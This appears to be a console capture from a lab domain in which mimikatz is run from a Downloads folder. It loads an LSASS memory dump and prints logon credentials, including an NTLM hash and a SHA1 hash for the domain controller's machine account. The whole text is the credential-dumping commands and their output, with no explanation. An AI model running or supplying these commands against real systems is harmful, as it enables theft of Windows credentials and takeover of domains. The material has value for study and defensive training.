 PS C:\Users\Administrator\Downloads> .\mimi.exe
.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # sekurlsa::minidump lsass.DMP
Switch to MINIDUMP : 'lsass.DMP'
mimikatz # sekurlsa::logonPasswords
Opening : 'lsass.DMP' file for minidump...
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : DC$
Domain : PWN
Logon Server : (null)
Logon Time : 7/16/2022 10:14:12 AM
SID : S-1-5-20
msv :
[00000003] Primary
* Username : DC$
* Domain : PWN
* NTLM : 7b553fd6f9fba26ee1186a85d25ee2e5
* SHA1 : 76f744ab998d508b8492c896850a819077d55962
tspkg :
wdigest :
* Username : DC$
* Domain : PWN
* Password : (null)
kerberos :
* Username : dc$
* Domain : PWN.LOCAL
* Password : (null)
ssp :
credman :